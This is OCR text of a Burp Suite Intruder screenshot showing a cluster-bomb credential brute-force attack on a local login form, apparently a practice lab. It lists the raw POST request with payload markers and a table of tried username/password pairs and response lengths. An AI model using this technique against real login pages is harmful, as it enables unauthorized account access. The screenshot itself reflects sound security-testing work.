 0000110001 10011000101
1 2 3 4 2
Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.6.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Cluster bomb attack
Target http://localhost:8888
Positions Add § Clear § Auto §
1 POST /users/login.php HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 27
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8888
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWe
13 Accept: text/html,application/xhtml+xml,application
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8888/users/login.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=hboijcm851em2c94op7g1kgog3
21 Connection: keep-alive
22
23 username=§wanda§&password=§123§
Attack Save 9. Intruder attack of http://localhost:8888
9. Intruder attack of http://localhost:8888
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Respons... Error Redire... Timeout Length error except... illegal inva
212 scanner2 scanner2 200 70 1 3665
248 scanner3 scanner3 200 76 1 3665
260 scanner4 scanner4 200 78 1 3665
272 scanner5 scanner5 200 126 1 3665
188 wanda wanda 200 209 1 3662
200 scanner1 scanner1 200 136 1 3662
224 bryce bryce 200 27 1 3662
236 bob bob 200 98 1 3659
0 200 4 0 3216 1 1
1 wanda root 200 5 0 3216 1 1
2 scanner1 root 200 6 0 3216 1 1
3 scanner2 root 200 10 0 3216 1 1
4 bryce root 200 3 0 3216 1 1
5 bob root 200 4 0 3216 1 1
6 scanner3 root 200 22 0 3216 1 1
7 scanner4 root 200 22 0 3216 1 1
17 scanner3 admin 200 69 0 3216 1 1
18 scanner4 admin 200 76 0 3216 1 1
8 scanner5 root 200 6 0 3215 1 1
9 calvinwatters root 200 10 0 3215 1 1
10 Sample User root 200 7 0 3215 1 1